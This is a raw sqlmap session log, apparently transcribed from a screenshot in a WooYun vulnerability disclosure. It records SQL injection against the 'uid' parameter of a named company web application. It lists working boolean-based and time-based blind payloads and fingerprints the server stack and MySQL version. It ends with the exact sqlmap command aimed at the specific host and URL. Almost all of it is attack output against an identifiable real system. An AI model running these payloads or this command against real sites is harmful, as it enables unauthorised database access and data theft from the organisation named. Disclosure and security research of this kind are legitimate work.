 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=chenxiaom' AND 2394=2394 AND 'waez'='waez

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: uid=chenxiaom' AND (SELECT * FROM (SELECT(SLEEP(5)))tElW) AND 'xalC'='xalC
---
[08:31:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.12
[08:31:10] [INFO] fetched data logged to text files under '/home/maidou/.sqlmap/output/e
[*] shutting down at 08:31:10
www.wooyun.org
root@Md-Pc:~# sqlmap -u "http://eoa.septwolves.net:8084/carddata.aspx?uid=chenxiaom"